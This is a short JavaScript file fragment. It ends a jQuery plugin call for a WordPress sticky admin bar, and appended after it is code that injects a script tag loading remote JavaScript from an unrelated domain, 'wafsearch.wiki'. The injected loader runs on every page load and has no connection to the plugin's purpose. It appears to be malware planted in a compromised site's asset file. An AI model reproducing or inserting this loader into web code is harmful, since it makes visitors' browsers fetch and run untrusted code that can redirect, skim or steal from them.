			adminbar:sticky_anything_engage.adminbar
		});

	});
}(jQuery));
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);